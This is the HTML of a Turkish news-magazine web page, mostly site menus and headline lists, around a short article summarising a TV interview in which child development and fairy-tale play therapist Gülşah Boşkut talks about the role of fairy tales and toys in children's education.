<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-95-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/shakira-zootopia-2-promiyerinde-kirmizi-halida-stil-mucadelesi-verdi/" class="kanews-slide-href" aria-label="Shakira, Zootopia 2 Prömiyerinde Kırmızı Halıda Dikkat Çekti"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/shakira-zootopia-2-promiyerinde-kirmizi-halida-stil-mucadelesi-verdi/" rel="bookmark">Shakira, Zootopia 2 Prömiyerinde Kırmızı Halıda Dikkat Çekti</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74625 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="3781-gulsen-kimdir-hayati-kariyeri-sarkilari-ve-ozel-yasami" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/3781-gulsen-kimdir-hayati-kariyeri-sarkilari-ve-ozel-yasami-161-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/turkiye-saglik-sisteminde-onemli-adim-sgk-15-yeni-ilaci-geri-odeme-listesine-ekledi/" class="kanews-slide-href" aria-label="SGK 15 Yeni İlacı Geri Ödeme Listesine Ekledi"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-9" href="https://sesmagazin.com/category/saglik/">SAĞLIK</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/turkiye-saglik-sisteminde-onemli-adim-sgk-15-yeni-ilaci-geri-odeme-listesine-ekledi/" rel="bookmark">SGK 15 Yeni İlacı Geri Ödeme Listesine Ekledi</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74620 "><div class="kanews-slide-thumb">
<img width="640" height="428" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="TV multimedia streaming concept" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-94.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/haftalik-televizyon-reytingleri-17-23-kasim-haftasinda-zirveye-oturan-diziler/" class="kanews-slide-href" aria-label="Haftalık Televizyon Reytingleri: 17 – 23 Kasım Haftasında Zirveye Oturan Diziler"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-30715" href="https://sesmagazin.com/category/medya/">Medya</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/haftalik-televizyon-reytingleri-17-23-kasim-haftasinda-zirveye-oturan-diziler/" rel="bookmark">Haftalık Televizyon Reytingleri: 17 – 23 Kasım Haftasında Zirveye Oturan Diziler</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74615 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="FENERBAHÇE’DE YENİ HOCA ARAYIŞI (7)" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/FENERBAHCEDE-YENI-HOCA-ARAYISI-7-9-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/trabzonspor-basaksehir-karsisinda-nefes-kestigi-maci-4-3-kazandi/" class="kanews-slide-href" aria-label="Trabzonspor, Başakşehir Karşısında Nefes Kestiği Maçı 4-3 Kazandı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-5" href="https://sesmagazin.com/category/spor/">SPOR</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/trabzonspor-basaksehir-karsisinda-nefes-kestigi-maci-4-3-kazandi/" rel="bookmark">Trabzonspor, Başakşehir Karşısında Nefes Kestiği Maçı 4-3 Kazandı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74609 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-93-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/kadina-yonelik-siddetle-mucadelede-yeni-donem-2026-2030-ulusal-eylem-plani-yayimlandi/" class="kanews-slide-href" aria-label="Kadına Yönelik Şiddetle Mücadelede Yeni Dönem!"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/kadina-yonelik-siddetle-mucadelede-yeni-donem-2026-2030-ulusal-eylem-plani-yayimlandi/" rel="bookmark">Kadına Yönelik Şiddetle Mücadelede Yeni Dönem!</a></h2></div></div></div></div></div></div></div></div></div></li><li id="menu-item-12895" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12895"><a href="https://sesmagazin.com/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-12897" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12897"><a href="https://sesmagazin.com/category/gundem/"><span>GÜNDEM</span></a><ul class="sub-menu"><li id="menu-item-12896" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://sesmagazin.com/category/guncel/"><span>GÜNCEL</span></a></li><li id="menu-item-66899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66899"><a href="https://sesmagazin.com/category/meteoroloji/"><span>METEOROLOJİ</span></a></li></ul></li><li id="menu-item-12898" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://sesmagazin.com/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-12899" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12899"><a href="https://sesmagazin.com/category/politika/"><span>POLİTİKA</span></a></li><li id="menu-item-12901" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12901"><a href="https://sesmagazin.com/category/spor/"><span>SPOR</span></a><ul class="sub-menu"><li id="menu-item-66902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66902"><a href="https://sesmagazin.com/category/besiktas-haberleri/"><span>Beşiktaş</span></a></li><li id="menu-item-66903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66903"><a href="https://sesmagazin.com/category/fenerbahce-haberleri/"><span>Fenerbahçe</span></a></li><li id="menu-item-66904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66904"><a href="https://sesmagazin.com/category/galatasaray-haberleri/"><span>Galatasaray</span></a></li></ul></li><li id="menu-item-12902" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12902"><a href="https://sesmagazin.com/category/yasam/"><span>YAŞAM</span></a><ul class="sub-menu"><li id="menu-item-66896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66896"><a href="https://sesmagazin.com/category/astroloji/"><span>ASTROLOJİ</span></a></li><li id="menu-item-12894" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12894"><a href="https://sesmagazin.com/category/egitim/"><span>EĞİTİM</span></a></li><li id="menu-item-12900" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12900"><a href="https://sesmagazin.com/category/saglik/"><span>SAĞLIK</span></a></li><li id="menu-item-66898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66898"><a href="https://sesmagazin.com/category/teknoloji/"><span>TEKNOLOJİ</span></a></li></ul></li><li id="menu-item-12904" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12904"><a href="https://sesmagazin.com/category/is-dunyasindan/"><span>İŞ DÜNYASINDAN</span></a></li><li id="menu-item-12905" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12905"><a href="https://sesmagazin.com/category/kultur-sanat/"><span>KÜLTÜR SANAT</span></a><ul class="sub-menu"><li id="menu-item-12906" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12906"><a href="https://sesmagazin.com/category/muzik/"><span>MÜZİK</span></a></li></ul></li><li id="menu-item-12907" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12907"><a href="https://sesmagazin.com/category/ozel-haber/"><span>ÖZEL HABER</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav><div class="extra-sub bn-bar hidden-mobile"><div class="site-subheader"><div class="container"><div class="row site-row align-items-center"><div class="col-12"><div class="site-subheader-left"><div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://sesmagazin.com/turkiyenin-kanini-donduran-cinayet-netflix-belgeseli-oldu/"><span class="kanews-ticker-date hidden-mobile">12:30 </span><div class="kanews-ticker-title truncate truncate-1">Türkiye’nin Kanını Donduran Cinayet Netflix Belgeseli Oldu!</div></a></li><li><a href="https://sesmagazin.com/turuncu-nokta-lansmaninda-duygusal-anlar-kenan-imirzalioglu-gozyaslarina-hakim-olamadi/"><span class="kanews-ticker-date hidden-mobile">12:28 </span><div class="kanews-ticker-title truncate truncate-1">Turuncu Nokta Lansmanında Duygusal Anlar: Kenan İmirzalıoğlu Gözyaşlarına Hakim Olamadı</div></a></li><li><a href="https://sesmagazin.com/suudi-arabistanda-alkol-reformunda-yeni-adim/"><span class="kanews-ticker-date hidden-mobile">12:17 </span><div class="kanews-ticker-title truncate truncate-1">Suudi Arabistan’da Alkol Reformunda Yeni Adım!</div></a></li><li><a href="https://sesmagazin.com/bae-istihbaratina-yonelik-casusluk-operasyonu-ortaya-cikti/"><span class="kanews-ticker-date hidden-mobile">12:14 </span><div class="kanews-ticker-title truncate truncate-1">BAE İstihbaratına Yönelik Casusluk Operasyonu Ortaya Çıktı</div></a></li><li><a href="https://sesmagazin.com/saran-holdingin-tuttur-platformu-hakkinda-kullanici-verileri-sorusturmasi/"><span class="kanews-ticker-date hidden-mobile">12:07 </span><div class="kanews-ticker-title truncate truncate-1">Saran Holding’in Tuttur Platformu Hakkında Kullanıcı Verileri Soruşturması</div></a></li></ul></div></div></div></div></div></div></div></div></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-47423" class="kanews-article kanews-section-box kanews-article-1 post-47423 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam tag-cocukegitimi tag-cocukgelisimi tag-egitim-farkindalik tag-egitimdemasalanlatma tag-gulsahboskut tag-masallar tag-masaloyunterapisi tag-oyuncaklar"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://sesmagazin.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://sesmagazin.com/category/yasam/"><span>YAŞAM</span></a></li><li><span>ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR</span></li></ol></div><h1 class="kanews-article-title">ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://sesmagazin.com/wp-content/litespeed/avatar/45dcd44c41c594a665cb30919d42828c.jpg?ver=1763813510' data-srcset='https://sesmagazin.com/wp-content/litespeed/avatar/3cfe2c115abc5fdfef62c58e2ad6990f.jpg?ver=1763813510 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://sesmagazin.com/author/sesmagazin/">sesmagazin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2024-02-22T15:54:12+00:00">22 Şubat 2024, 15:54</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://sesmagazin.com/wp-content/uploads/maxresdefault-94-2-1024x576.jpg" width="750" height="422" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-47423" data-nonce="e37b4a2113" data-post-id="47423" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-47423"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-47423" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-47423"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-47423"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-47423" value="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-47423')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://sesmagazin.com/bilgi-teknolojileri-danismani-ve-egitmeni-aytekin-ozel-anlatiyor/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><iframe width="560" height="315" src="[data-uri]" data-src="https://www.youtube.com/embed/Bqr8TC0kxjk?si=1QgTFzGoqQWpej5h" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" class="kanews-lazy" allowfullscreen></iframe></p><p>Çocuk gelişimci ve masal oyun terapisti Gülşah Boşkut, Selin Ceylan&#8217;ın işkolik programına konuk oldu ve eğitim alanındaki deneyimlerini paylaştı. Boşkut, çocuk gelişimi ve eğitimi mezunu olarak masal terapisti olarak çeşitli eğitimler aldığını belirterek, eğitimdeki önemli konulara değindi.</p><p>Boşkut, çocuk gelişimi ve eğitiminin bireyin içindeki çocuğu duymak ve onun gelişimini takip etmek olduğunu vurgulayarak, bu sürecin farkındalıkla ilerlemesi gerektiğini ifade etti. Çocukları psikolojik, duygusal ve fiziksel olarak güçlendirmenin önemine dikkat çeken Boşkut, bu sürecin çocuğun yaşına ve ihtiyaçlarına uygun olarak yönlendirilmesi gerektiğini belirtti.</p><p>Masalların eğitimdeki rolüne odaklanan Boşkut, masalların amacının kişinin hayal gücünü canlandırarak gelişmesine ve duygusal farkındalık oluşturmasına yardımcı olmak olduğunu açıkladı. Masalların her yaşa hitap edebileceğini ve masal anlatırken kullanılan oyuncakların etkili olduğunu vurgulayan Boşkut, bu yöntemin çocukların iç dünyasına daha etkili bir şekilde ulaştığını belirtti.</p><p>Programda geçen bir masalın örneği üzerinden konuşan Boşkut, masalların kişinin içindeki duygularını şifalandırmasına yardımcı olduğunu ve masal anlatırken kullanılan oyuncakların da bu deneyimi daha etkili hale getirdiğini belirtti.</p><p>Gülşah Boşkut&#8217;un anlatımı, eğitimde masal terapisi ve çocuk gelişimi konularında farkındalık oluşturan önemli bilgiler sunuyor. Program, izleyicilere eğitimde masal terapisinin ve çocuk gelişiminin rolünün anlaşılması adına değerli bir deneyim sundu.</p></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://sesmagazin.com/tag/cocukegitimi/" rel="tag"># ÇocukEğitimi</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/cocukgelisimi/" rel="tag"># ÇocukGelişimi</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/egitim-farkindalik/" rel="tag"># Eğitim #Farkındalık</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/egitimdemasalanlatma/" rel="tag"># EğitimdeMasalAnlatma</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/gulsahboskut/" rel="tag"># GülşahBoşkut</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/masallar/" rel="tag"># Masallar</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/masaloyunterapisi/" rel="tag"># MasalOyunTerapisi</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/oyuncaklar/" rel="tag"># Oyuncaklar</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/4m-teknik-yazilim-genel-muduru-mert-deliktaslidan-anlatiyor/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="4M TEKNİK YAZILIM GENEL MÜDÜRÜ MERT DELİKTAŞLIDAN ANLATIYOR&#8230;" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/maxresdefault-2024-03-21T102623.672.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/4m-teknik-yazilim-genel-muduru-mert-deliktaslidan-anlatiyor/" rel="bookmark">4M TEKNİK YAZILIM GENEL MÜDÜRÜ MERT DELİKTAŞLIDAN ANLATIYOR&#8230;</a></h3><div class="hidden-mobile"><p>4M Teknik Yazılım, 2005 yılında Yunan bir&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/atistirmalik-gida-pazarindaki-gelismeler-i-neslihan-bayav/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="ATIŞTIRMALIK GIDA PAZARINDAKİ GELİŞMELER I NESLİHAN BAYAV" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/maxresdefault-2024-03-22T154054.668.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/atistirmalik-gida-pazarindaki-gelismeler-i-neslihan-bayav/" rel="bookmark">ATIŞTIRMALIK GIDA PAZARINDAKİ GELİŞMELER I NESLİHAN BAYAV</a></h3><div class="hidden-mobile"><p>Türkiye&#8217;deki atıştırmalık gıda sektörü, Mondelēz International&#8217;ın Avrupa&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/merve-ugurlu-mimarlikta-motivasyon-ve-proje-yonetimi/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Merve Uğurlu: Mimarlıkta Motivasyon ve Proje Yönetimi" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/maxresdefault-10-15.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/merve-ugurlu-mimarlikta-motivasyon-ve-proje-yonetimi/" rel="bookmark">Merve Uğurlu: Mimarlıkta Motivasyon ve Proje Yönetimi</a></h3><div class="hidden-mobile"><p>Merve Uğurlu: Mimarlıkta Motivasyon ve Proje Yönetimi&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center"><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/hacer-doldur-gayrimenkul-sektorunde-11-yillik-basari-hikayesi/" rel="bookmark">Hacer Doldur: Gayrimenkul Sektöründe 11 Yıllık Başarı Hikayesi</a></h3><div class="hidden-mobile"><p>Remax Enjoy&#8217;da 11 yıldır gayrimenkul danışmanı olarak&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/gokhan-ergin-sosyal-guvenlik-ve-mufettislik-uzerine-onemli-aciklamalarda-bulundu/" aria-hidden="true" tabindex="-1">
<img width="570" height="282" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Gökhan Ergin, Sosyal Güvenlik ve Müfettişlik Üzerine Önemli Açıklamalarda Bulundu" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-09-16-144947.png" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/gokhan-ergin-sosyal-guvenlik-ve-mufettislik-uzerine-onemli-aciklamalarda-bulundu/" rel="bookmark">Gökhan Ergin, Sosyal Güvenlik ve Müfettişlik Üzerine Önemli Açıklamalarda Bulundu</a></h3><div class="hidden-mobile"><p>İstanbul – Sosyal Güvenlik Kurumu (SGK) Teftiş&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/bursada-egitim-ucagi-dustu-iki-pilot-hayatini-kaybetti/" aria-hidden="true" tabindex="-1">
<img width="380" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Bursa&#8217;da Eğitim Uçağı Düştü: İki Pilot Hayatını Kaybetti" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/kaza1.webp" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/bursada-egitim-ucagi-dustu-iki-pilot-hayatini-kaybetti/" rel="bookmark">Bursa&#8217;da Eğitim Uçağı Düştü: İki Pilot Hayatını Kaybetti</a></h3><div class="hidden-mobile"><p>Bursa&#8217;nın Yenişehir ilçesinde sabah saatlerinde meydana gelen&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
